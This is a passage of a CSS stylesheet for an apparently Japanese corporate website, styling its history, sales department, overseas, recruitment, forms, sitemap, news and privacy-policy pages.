  /* height: 40rem; */
}

.ayumi-list > dl:nth-of-type( odd ) {
  text-align: left;
  padding: 0;
/*   border-left: 1px solid #777; */
  margin: 40rem 0 0 -.1rem;
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:nth-of-type( even ) {
  text-align: left;
  padding: 0;
  border-right: 1px solid #777;
}

.ayumi-list > dl:nth-of-type( 2 ) {
  /* padding: 10rem 0; */
  /* margin: 10rem 0; */
}

.ayumi-list > dl:nth-of-type( 3 ) {
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:first-of-type,
.ayumi-list > dl:last-of-type {
  width: 100%;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
  height: 1rem;
}

.ayumi-list > dl:first-of-type {
  margin: 0 0 5rem;
  height: 10rem;
}

.ayumi-list > dl:last-of-type {
  margin: 0 0 13rem;
}

.ayumi-list > dl:nth-of-type( odd ) > dt {
  text-align: right;
}

.ayumi-list > dl:first-of-type > dt {
  text-align: center;
}

.ayumi-list > dl:last-of-type > dt {
  font-size: 7rem;
  color: #02288b;
  background: rgba( 255, 255, 255, .5 );
  -webkit-backdrop-filter: blur( 5px );
  backdrop-filter: blur( 5px );
  padding: 3rem 0;
}

.ayumi-list > dl:nth-last-of-type( 2 ) {
  visibility: hidden;
  height: 0;
  margin: 0 0 10rem -.1rem;
}

.ayumi-list > dl > dt,
#en-ayumi .en-wrapper dt {
  font-size: 3rem;
  font-weight: bold;
  color: #02288b;
  padding: 3rem 0 0;
  width: 100%;
}

.ayumi-list > dl > dd {
  font-size: 1.8rem;
  width: 100%;
  border-bottom: .1rem solid #777;
  letter-spacing: .2em;
  line-height: 1.2;
}

.ayumi-list > dl:nth-last-of-type( 3 ) {
  margin: -1rem 0 0;
}

.ayumi-list > dl:nth-last-of-type( 3 ) > dd {
  border: none;
}

.ayumi-list > dl:first-of-type > dd,
.ayumi-list > dl:last-of-type > dd {
  width: 100%;
  text-align: center;
  border-bottom: none;
}

.ayumi-list ul {
  padding: 0 0 .25em 2em;
  line-height: 1.5;
}

.ayumi-list details summary {
  margin: 0;
}

#party {
	background: #fff;
	padding: .25em 0 4em;
	margin: 0;
}

#party h2 {
	padding: 1em;
	margin: 1em 0;
}

#party h2 span {
	background: #ab8835;
	color: #fff;
	padding: .3em;
}

#party .f-container {
	display: flex;
}

#party img {
	width: 100%;
}

#party .f-item p {
	font-size: 2em;
	color: #777;
	margin: 1em 0 0;
}

#party .f-item p::before,
#party .f-item p::after {
	content: "～";
	display: inline-block;
	margin: 0 .5em;
}



#en-ayumi .ayumi-wrapper > p,
#en-ayumi .en-wrapper dd{
	line-height: 3rem;
}

#en-ayumi main .ayumi-wrapper {
	margin: 5rem auto;
}

#en-ayumi .ayumi-wrapper {
	width: 80%;
    margin: 0 auto;
    font-size: 2rem;
}

#en-ayumi .en-wrapper h2 {
	margin: 3rem 0 0;
	display: inline-block;
}
#en-ayumi .en-wrapper h2::before,
#en-ayumi .en-wrapper h2::after {
	display: inline;
	content: " ~ "
}

#en-ayumi .en-wrapper dt {
	margin: 0 0 1rem;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* sales-dept.html pc /////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#sales-dept section.sales-dept p,
#en-sales-dept .sales-dept-text {
  background: #efefef;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  line-height: 2rem;
  padding: 1.5rem 10%;
}

#sales-dept .sales-dept .email,
#en-sales-dept .sales-dept .email {
  background: none;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  padding: 1.5rem 0;
}

/* #sales-dept h1.mv-text,
#overseas h1.mv-text {
  background: rgba(2, 40, 139, .7);
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  border: none;
  color: #fff;
  font-size: 3.5rem;
  margin: 0 0 0 auto;
  opacity: .8;
  padding: 4rem 3rem 10rem 3rem;
  position: absolute;
  text-align: center;
  top: 30%;
  right: 0%;
} */

/* #sales-dept h1.mv-text span,
#overseas h1.mv-text span {
  border-top: .1rem solid #fff;
  display: block;
}  */

#sales-dept h1.mv-text div,
#overseas h1.mv-text div,
#en-sales-dept h1.mv-text div,
#en-overseas h1.mv-text div {
  padding: 3rem 0;
} 

#sales-dept h1.mv-text div:last-child,
#overseas h1.mv-text div:last-child,
#en-sales-dept h1.mv-text div:last-child,
#enoverseas h1.mv-text div:last-child {
  border-top: .1rem solid #fff;
}

#sales-dept .describe-text,
#en-sales-dept .describe-text {
  font-size: 1.3rem;
  position: absolute;
  width: 100%;
  bottom: 0;
}

#sales-dept .describe-text > p,
#en-sales-dept .describe-text > p {
  text-align: left;
}

#sales-dept .describe-text > p > a { /* KAPTEN&SON リンク付けのため加筆 */
  color: #00f;
  font-size: 1.6rem;
  text-decoration: underline;
}

#sales-dept .describe-text > p > a:hover { /* KAPTEN&SON リンク付けのため加筆 */
  color: #f00;
  cursor: pointer;
}

#sales-dept section:nth-of-type(1) h2::before,
#en-sales-dept section:nth-of-type(3) h2::before {
  content: '\f21a';
}

#sales-dept section:nth-of-type(2) h2::before,
#en-sales-dept section:nth-of-type(4) h2::before {
  content: '\f468';
}

#sales-dept section:nth-of-type(3) h2::before,
#en-sales-dept section:nth-of-type(5) h2::before {
  content: '\f5b0';
}

#sales-dept section:nth-of-type(4) h2::before,
#en-sales-dept section:nth-of-type(6) h2::before {
  content: '\f63c';
}

#sales-dept section:nth-of-type(5) h2::before,
#en-sales-dept section:nth-of-type(7) h2::before {
  content: '\f085';
}

#sales-dept section:nth-of-type(6) h2::before,
#en-sales-dept section:nth-of-type(8) h2::before {
  content: '\f436';
}


#sales-dept section .f-container .f-item img,
#en-sales-dept section .f-container .f-item img {
  vertical-align: bottom;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#sales-dept section .f-container .f-item h3,
#en-sales-dept section .f-container .f-item h3 {
  background: #333;
  color: #fff;
  padding: .5rem 0;
  font-size: 1.5rem;
}

#sales-dept section .f-container .f-item h3::before,
#sales-dept section .f-container .f-item h3::after,
#en-sales-dept section .f-container .f-item h3::before,
#en-sales-dept section .f-container .f-item h3::after {
  display: none;
}

#sales-dept section.sales-dept .f-container .f-item p,
#en-sales-dept section.sales-dept .f-container .f-item p {
  position: static;
  margin: 0;
  padding: .5rem;
  background: transparent;
  box-sizing: border-box;
  text-align: justify;
  color: #fff;
  text-shadow: 0 0 3px #000, 0 0 3px #000, 0 0 3px #000;
  font-size: 14px;
}

#en-sales-dept section.sales-dept dl {
  width: 80%;
  margin: 0 auto;
  text-align: left;
  line-height: 1.5;
}

#en-sales-dept section.sales-dept dl dt {
  font-size: 26px;
  font-weight: bold;
  color: #555;
}

#en-sales-dept section.sales-dept dl dd {
  font-size: 18px;
  margin: .5em 0 2em;
}

#sales-dept #sports > a > p {
  background: transparent;
  margin: 0;
  padding: 0 0 1.5rem;
  font-size: 1.5rem;
  color: #00f;
  text-decoration: underline;
  transform: translate( 0, -1rem );
  display: inline-block;
}

#sales-dept #sports > a > p:hover {
  color: #f00;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* overseas.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#overseas section div.f-container,
#en-overseas section div.f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around; 
  width: 85%;
  /* height: 100vh; */
  margin: 2vh auto 6vh;
}

#overseas section .overseas-address,
#en-overseas section .overseas-address {
  align-self: center;
  text-align: center;
  margin: 2rem 0 0;
  width: 100%;
}

#overseas section .overseas-address > p,
#en-overseas section .overseas-address > p {
  text-align: left;
  font-size: 1.5rem;
  line-height: 2;
  display: inline-block;
}

#overseas section .email,
#en-overseas section .email {
  display: inline-block;
  margin-top: 2rem;
}

#overseas .f-item > img,
#en-overseas .f-item > img {
  width: 100%;
  max-width: 500px;
  height: auto;
  vertical-align: bottom;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* form_*.html pc /////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.form-wrapper {
  width: 80%;
  margin: 0 auto;
  position: relative;
}

.entry-form,
.form-info {
  padding: 1rem;
}

.form-comment,
.entryform-comment {
  position: absolute;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 0;
  width: 30%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

.form-comment > hr,
.entryform-comment > hr {
  height: 2px;
  background: #fff;
}

.form-info dl,
.entry-form dl {
  display: flex;
  width: 95%;
  margin: 3em auto;
  line-height: 1.5;
}

.form-info > dl > dt,
.entry-form dl > dt {
  font-size: 2rem;
  font-weight: bold;
  text-align: left;
  margin: 0 0 1.5rem;
}

.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 2rem;
  text-align: justify;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}

.form-info dt::before,
.entry-form dt::before {
  content: "";
  display: inline-block;
  height: 1.5rem;
  width: .5rem;
  background: #02288b;
  margin: 0 1rem 0 -1.5rem;
}

#form-1 section,
#form-2 section {
  margin: 0 auto;
}

/* ----------------------------------------recruit-info */

.form-top > img {
  width: 100%;
  height: 100vh;
}

.form-comment {
  top: -30%;
  right: -12.5%;
}

.form-wrapper > p {
  font-size: 1.5rem;
  text-decoration: none;
  margin: 0 0 5rem;
  padding: 1rem 1rem;
  text-align: right;
}

/* .form-info > h2 {
  font-size: 2.5rem;
  text-align: left;
  text-align: center;
  margin: 2rem 0 3rem;
  padding: 0 0 0 4rem;
} */

.form-info > dl {
  line-height: 1.5;
  letter-spacing: .35rem;
}

.form-info > dl > dt {
  width: 20%;
}

.form-info > dl > dd {
  width: 80%;
}

/* .form-info a {
  border: none;
  text-decoration: none;
  padding: none;
} */

/* .entry-click {
  border: 1px solid rgba( 2, 40, 139, .7 );
  width: 30rem;
  margin: 1.5rem auto;
  padding: 3rem 0;
  text-align: center;
} */

/* .entry-click > a {
  padding: 2.6rem 2.3rem;
  font-size: 1.7rem;
  font-weight: bold;
  transition: .3s linear;
} */

/* .entry-click > a:hover {
  background: #02288b;
  color: #fff;
} */

#form-1 .form-info2 {
  text-align: center;
  margin: 3rem auto;
}

.form-info2 > h3 {
  background: transparent;
  color: #000;
}

.form-info2 > address {
  text-align: left;
  font-size: 1.8rem;
  line-height: 1.4;
  font-style: normal;
  display: inline-block;
}

.form-info2 > address > p:nth-of-type( 2 ) {
  text-align: right;
  /* margin: 0 .5em 0 0; */
}

.form-info2 > address > p:nth-last-of-type( 2 ) > span {
  margin: 0 0 0 2.2em;
}

.form-info2 > address > p:last-of-type > span {
  margin: 0 0 0 1em;
}

#form-1 .internal-link {
  margin: 5rem 0;
}

/* .form-info2 > h3 {
  font-size: 2.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
} */

/* .form-info2 > p {
  font-size: 1.5rem;
  text-align: left;
  line-height: 2rem;
  padding: 0 0 0 3.5rem;
} */

.no-recruitment {
  margin: 0 0 45vh;
}

.no-recruitment > h2 {
  color: #333;
  font-weight: normal;
  margin-bottom: 10rem;
}


.no-recruitment > p {
  color: #666;
  font-size: 2rem;
  line-height: 1.8;
  text-align: left;
}

/* ----------------------------------------form_2 */

.entry-form-top > img,
.entry-form > h2 {
  margin: 2rem 0 2rem;
}

.entryform-top > img {
  width: 100%;
  height: 100vh;
}

/* .entryform-comment {
  top: -26%;
  right: -12.5%;
} */

.entry-form {
  margin: 0 auto 5rem;
  width: 95%;
}

/* .entry-form > h2 {
  font-size: 2.5rem;
  text-align: left;
  padding: 0 0 0 6rem;
} */

.entry-form > p {
  font-size: 1.6rem;
  text-align: justify;
  padding: 0 0 0 6rem;
  line-height: 1.5;
}

.entry-form > p:last-of-type {
  padding: 0;
}

.mw_wp_form p {
	font-size: 1.6rem;
}

.entry-form dl > dt {
  width: 40%;
}

.entry-form dl > dd {
  width: 60%;
  margin: 0 0 1.5rem 1vw;
}

input,
textarea,
select,
option {
  display: inline-block;
  padding: .25rem .5rem;
}

input {
  border: none;
  border-bottom: 1px solid #777;
}

input:focus {
  outline: none;
  background: #ffd;
}

input,
.text-area {
  font-size: 1.8rem;
}

select,
option {
  font-size: 1.6rem;
  padding-bottom: .5rem;
}

.form-list .must::after { /* "必須"のアイコン */
	content: '必須';
	background: #c00;
	color: #fff;
	font-size: .7rem;
	font-weight: normal;
	margin-left: .5rem;
	padding: .3rem;
	vertical-align: middle;
}

.form-list dl > dd > input,
.form-list dl > dd > textarea {
	font-size: 1.8rem;
	line-height: 1.5;
  width: 100%;
}

.form-list dl > dd > textarea {
	font-size: 2rem;
	letter-spacing: .125em;
	line-height: 1.25;
	padding: .5em;
}

.form-list dl:nth-of-type( 1 ) > dd input,
.form-list dl:nth-of-type( 2 ) > dd input,
.form-list dl:nth-of-type( 6 ) > dd input {
 	width: 60%;
}

.form-list dl:nth-of-type( 3 ) > dd input:first-of-type {
  width: 6rem;
}

.form-list dl:nth-of-type( 3 ) > dd input:last-of-type {
  width: 8rem;
}

.form-list dl:nth-of-type( 7 ) > dd {
  display: flex;
  justify-content: space-between;
}

.form-list dl:nth-of-type( 12 ) > dd,
.form-list dl:nth-of-type( 14 ) > dd,
.form-list dl:nth-of-type( 16 ) > dd {
  display: flex;
  justify-content: space-around;
  /* width: 60%; */
  /* margin: 0 auto 1.5rem; */
}

.form-list dl > dd > select {
  width: 90%;
}

.entry-form button {
  font-size: 1.5rem;
  margin: 1.5rem 1rem;
  padding: .5rem 1.5rem;
}

.form-list {
  margin: 3rem auto;
}

#ui-datepicker-div {
	font-size: 1.8rem;
}

.ui-datepicker-week-end:first-of-type {
	color: #f77;
}

.ui-datepicker-week-end:last-of-type {
	color: #77f;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* voice.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.voice-top > img {
  width: 100%;
  height: 100vh;
  margin: 0 0 2rem;
  vertical-align: bottom;
}

.voice-wrapper {
  position: relative;
  width: 75%;
  margin: 0 auto 7rem;
} 

.voice-comment {
  position: absolute;
  top: -38%;
  right: -16.7%;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 2rem;
  width: 32%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

/* .voice-comment > hr {
  height: 2px;
  background: #fff;
} */

.voice-wrapper h2 {
  width: 100%;
  line-height: 1.5;
  text-shadow: 3px 3px 0 rgba( 0, 0, 0, .15 );
  font-weight: bold;
  text-align: justify;
}

.form-info > p:first-of-type {
  margin-bottom: 3rem;
}

.voice-wrapper > p,
.go-recruit {
  font-size: 1.5rem;
  text-decoration: none;
  text-align: right;
}

.voice {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 8rem;
}

.voice > h3 {
  width: 100%;
  font-size: 2.3rem;
  line-height: 3rem;
  margin: 0 auto 4rem;
}

.voice > figure {
/*   width: 25%; */
  margin: 0 auto 2rem;
}

.voice figcaption {
  font-size: 1rem;
  margin: 1rem 0 0;
  line-height: 1.5;
}

.voice > figure > img {
  width: 100%;
  height: auto;
}

.voice > div {
  width: 75%;
}

.voice > div > p {
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: .125rem;
  text-align: justify;
  padding: 0 0 0 3rem;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.entry-header {
    display: none;
}

#primary dl {
    margin: 1em auto;
    font-size: 2rem;
    display: flex;
	flex-wrap: nowrap;
    justify-content: space-between;
    width: 90%;
    box-sizing: border-box;	
	padding: .5em;
	background: #ffd;
	line-height: 1.5;
}

#primary dl dt,
#primary dl dd {
	padding: .5em;
	width: 100%;
}

#primary dl dd {
	font-weight: bold;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-check.html pc //////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#inquiry-check .entry-content > p,
#entry-check .entry-content > p{
	margin: 11rem 0 3rem;
	font-size: 2rem;
}

#entry-check button:first-of-type,
#inquiry-check button:first-of-type {
	font-size: 1.5rem;
    margin: 1.5rem 1rem;
    padding: .5rem 1.5rem;
}

#entry-check button:last-of-type,
#inquiry-check button:last-of-type {
	font-size: 1.5rem;
    margin: 0.5rem 1rem;
    padding: .4rem 3rem;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* inquiry-thanks.html pc /////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#entry-thanks .entry-content,
#inquiry-thanks .entry-content {
	font-size: 2rem;
	line-height: 1;
	margin: calc( 50vh - 1rem ) 0;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* site-map.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#sitemap h2,
#en-sitemap h2 {
	margin-bottom: .3rem;
	padding: 0;
}

#sitemap section,
#en-sitemap section {
  text-align: center;
  line-height: 1.5;
}

#sitemap section p,
#en-sitemap section p {
  font-size: 3rem;
}

#sitemap section ul,
#en-sitemap section ul {
	color: #333;
	font-size: 2.2rem;
	margin: 2rem 0 2rem 3rem;
	text-align: left;
}

#sitemap section li,
#en-sitemap section li {
  font-size: 2.5rem;
  letter-spacing: .4rem;
  list-style: none;
}

#sitemap section a,
#en-sitemap section a {
  cursor: pointer;
  color: #00e;
	font-size: 2rem;
  text-decoration: underline;
  padding: .3rem;
	font-weight: normal;
}

#sitemap section a:active,
#en-itemap section a:active {
	color: #fe0000;  
}

#sitemap section a:visited,
#en-sitemap section a:visited {
	color: #551b8c;  
}

#sitemap section a:hover,
#en-sitemap section a:hover {
  opacity: .7;
  text-decoration: solid;
}

#sitemap section > div:first-of-type > ul > li,
#en-sitemap section > div:first-of-type > ul > li {
	margin-bottom: 5rem;	
}


#sitemap section > div:not( :first-of-type ) > ul > li::before,
#sitemap section li li::before,
#en-sitemap section > div:not( :first-of-type ) > ul > li::before,
#en-sitemap section li li::before {
  content: "≫";
  text-decoration: none;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* recruit.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* .recruit-top > img {
  height: 100vh;
  margin: 0 auto 7rem;
  width: 100%;
} */

.recruit-wrap {
}

.recruit-wrapper {
  position: relative;
}

.recruit-wrapper:first-of-type {
  /* margin: 0 auto 7rem; */
  height: 250rem;

  background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom;
/*   background: linear-gradient( 180deg, #fff 0, #fff 15vh, transparent 20vh ) top, linear-gradient( 0, #fff 0, #fff 15vh, transparent 20vh ) bottom, url( img/recruit-map.png ) fixed no-repeat; */
/*   background-size: cover; */
  padding: 20vh 0;
}



.recruit-wrapper:first-of-type::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/recruit-map.png ) center no-repeat;
  background-size: cover;
}




.recruit-info {
}

.scroll-animation-obj {
  opacity: 0;
  transition: all 0.5s ease-in-out 0.5s;
}
.scroll-animation-hop {
  transform: translate( 0, 60px );
}

.recruit-info > div {
  background: rgba(255, 255, 255, .5);
  -webkit-backdrop-filter: blur( 7px );
  backdrop-filter: blur( 7px );
  height: 100rem;
  margin: 15rem auto;
  width: 80%;
  padding: 3rem 0;
}

.recruit-info > div > h2 {
  font-size: 3rem;
  margin: 0 auto;
  padding: 15vh 0 0;
  line-height: 1.8;
  letter-spacing: .25rem;
  color: #333;
  font-weight: bold;
}

.recruit-info > div > hr {
  height: 2px;
  background: #aaa;
  margin: 15vh auto 8vh;
  width: 90%;
}

/* .recruit-info:last-of-type > div > hr {
  background: #aaa;
  height: 2px;
  margin: 0 auto;
  width: 97%;
} */

.recruit-info > div > h3 {
  font-size: 2rem;
  color: #ab8635;
  background: none;
}

.recruit-info > div > p {
  font-size: 2rem;
  padding: 8rem 0 0;
  line-height: 1.6;
  margin: 0 auto;
  width: 70%;
  text-align: justify;
  letter-spacing: .25em;
}

.recruit-info > div > p::first-letter {
  color: #02288b;
  font-size: 12rem;
  float: left;
  margin: 0 1rem 0 0;
  line-height: 1;
  text-shadow: 5px 5px 0 #ab8635;
}

.recruit-wrapper:nth-of-type( 2 ) {
  background: #fff;
  display: block;
  padding: 0 0 5rem;
}

.recruit-wrapper:nth-of-type( 2 ) > h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: auto;
  padding: 5rem 0 3rem;
  letter-spacing: 1rem;
  text-align: center;
}

.recruit-wrapper:nth-of-type( 2 ) > section {
  width: 70%;
  margin: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3 {
  text-align: left;
  background: none;
  color: #000;
}

.recruit-wrapper:nth-of-type( 2 ) > section > h3::before,
.recruit-wrapper:nth-of-type( 2 ) > section > h3::after {
  display: none;;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-last-of-type( even ) > h3 {
  text-align: right;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div {
  display: flex;
  justify-content: space-around;
  border: 36px solid;
  padding: 2rem;
}

.recruit-wrapper:nth-of-type( 2 ) > section:first-of-type > div {
  border-color: #ef5777;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 2 ) > div {
  border-color: #575fcf;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 3 ) > div {
  border-color: #4bcffa;
}

.recruit-wrapper:nth-of-type( 2 ) > section:nth-of-type( 4 ) > div {
  border-color: #ffc048;
}

.recruit-wrapper:nth-of-type( 2 ) > section:last-of-type > div {
  border-color: #0be881;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure {
  width: 30%;
  margin: .5rem auto 0;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > figure > img {
  width: 100%;
  height: auto;
}

.recruit-wrapper:nth-of-type( 2 ) > section > div > p {
  width: 70%;
  font-size: 2rem;
  text-align: justify;
  line-height: 1.5;
  align-self: center;
}

.recruit-wrapper:last-of-type {
/*   background: rgba(200, 200, 200, .2); */
  background: #f4f4f4;
  /* margin: 0 auto 7rem; */
  /* width: 80%; */
  padding: 5rem;
  box-sizing: border-box;
}

.recruit-wrapper:last-of-type > section {
  display: flex;
  width: 90%;
  background: #fff;
}

.recruit-wrapper:last-of-type > section:first-of-type {
  margin: 0 auto 5rem;
}

.recruit-wrapper:last-of-type > section:last-of-type {
  margin: 0 auto;
}

.recruit-wrapper:last-of-type > section > div:first-of-type {
  width: 65%;
}

.recruit-wrapper:last-of-type > section > div > img {
  width: 100%;
  vertical-align: bottom;
}

.recruit-wrapper:last-of-type > section > div:last-of-type {
  font-size: 3rem;
  line-height: 1.8;
  width: 35%;
  color: #000;
  align-self: flex-end;
  padding: 0 0 5rem;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3 {
  background: transparent;
  color: #000;
}

.recruit-wrapper:last-of-type > section > div:last-of-type > h3::before,
.recruit-wrapper:last-of-type > section > div:last-of-type > h3::after {
  display: none;
}

.recruit-wrapper:last-of-type > section:last-of-type > div:first-of-type {
  order: 2;
}

#recruit-details .form-info dd > ol {
	list-style: inside decimal;
}

#recruit-details .form-info dd > ol > li:not( :last-child ),
#recruit-details .form-info dl:nth-of-type( 3 ) dd > ol > li:last-child {
	margin-bottom: .75em;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info.html pc ///////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.info-top > img {
  width: 100%;
  height: 100vh;
}

.info-wrapper {
  position: relative;
}

.info-list {
  margin: 0 auto 10rem;
}

.info-list > dl {
  border-bottom: 2px dotted #ccc;
  display: flex;
  justify-content: center;
  line-height: 3rem;
  margin: 0 auto;
  width: 70%;
}

.info-list > dl:first-of-type {
  border-top: 2px dotted #ccc;
}

.info-list > dl > dt {
  font-size: 1.8rem;
  font-weight: bold;
  text-align: center;
  margin: 5rem auto;
  width: 30%;
}

.info-list > dl > dd {
  font-size: 1.5rem;
  text-align: left;
  margin: 5rem 0;
  width: 70%;
  display: flex;
  justify-content: space-between;
}

.info-list > dl > dd > .check-details {
  font-size: 1.2rem;
}

.info-list > dl > dd > .check-details > i {
  margin: 0 .5em;
  transition: margin .5s;
}

.info-list > dl > dd > .check-details:link {
  color: #00e;
}

.info-list > dl > dd > .check-details:visited {
  color: #551b8c;
}

.info-list > dl > dd > .check-details:active {
  color: #fe0000;
}

.info-list > dl > dd > .check-details:hover {
  text-decoration: underline;
}

.info-list > dl > dd > .check-details:hover > i {
  margin: 0 0 0 1em;
}

.wp-pagenavi {
	margin: 3em auto;
}

.wp-pagenavi .current {
	font-size: 2em;
	background: #bfbfbf;
	color: #fff;
}

.wp-pagenavi a {
    padding: 3px 5px 3px 6px;
}




/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* info-details.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

main > .info-details-section {
  width: 70%;
  margin: 0 auto;
}

main > .info-details-section > section > h3.post-title {
  margin: 2rem 0;
  background: transparent;
  color: #000;
  text-align: center;
}

main > .info-details-section > section > div:first-of-type {
  display: flex;
}

main > .info-details-section > section > div > h2.post-date {
  color: #000;
  font-size: 2.5rem;
  font-weight: normal;
  margin: .25em auto;
  text-align: left;
  width: 10em;
}

main > .info-details-section > section > div:first-of-type > div {
/*   display: flex; */
/*   justify-content: flex-start; */
/*   margin: auto; */
  width: calc( 100% - 15em );
  text-align: left;
  word-break: keep-all;
}

main > .info-details-section > section > div:first-of-type > div > a {
  color: #fff;
  font-weight: bold;
  font-size: 1.5rem;
  width: 20%;
  padding: .5rem;
  margin: auto;
  border-radius: 5% / 10%;
  line-height: 3;
}

main > .info-details-section > section > div:last-of-type > a {
  font-size: 1.6rem;
  box-sizing: border-box;
  display: block;
  margin: 0 .5em;
  border: 1px solid #bfbfbf;
  padding: .5em;
  line-height: 1.5;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="notice" ] {
  background: #77c;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #f99;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="sports" ] {
  background: #9f3;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-1" ] {
  background: #99f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-2" ] {
  background: #f39;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="depth-3" ] {
  background: #f9f;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-1" ] {
  background: #f93;
}

main > .info-details-section > section > div:first-of-type > div > a[ href*="tokyo-2" ] {
  background: #3a6;
}

#info-details main > .info-details-section > section > h3 {
  background: none;
  color: #000;
  font-weight: bold;
  text-align: left;
}

main > .info-details-section > section > h3::before,
main > .info-details-section > section > h3::after {
  content: "";
}

main > .info-details-section > section > div:nth-of-type(2) {
  margin: 3rem auto;
  text-align: center;
}

main > .info-details-section > section > div:nth-of-type(2) > img {
  max-width: 1000px;
  object-fit: cover;
  width: 100%;
}

main > .info-details-section > section > p {
  font-size: 1.5rem;
  line-height: 2rem;
  margin: 2rem 0;
  text-align: left;
}

main > .info-details-section > section > div:last-of-type {
  margin: 8rem auto;
}

main > .info-details-section > section > div:last-of-type {
  display: flex;
  justify-content: space-between;
}

main > .info-details-section > section > div:last-of-type > a {
  display: block;
}







/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* privacy-policy.html pc ///////////////////プライバシポリシー///////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

.privacy-wrapper {
	width: 60%;
	margin: 0 auto;
	font-size: 2em;
}

.privacy-wrapper p {
	text-align: justify;
	line-height: 1.5;
	text-indent: 1em;
}

.privacy-wrapper dl {
	margin: 2rem 0 0 ;
}

.privacy-wrapper dt::before {
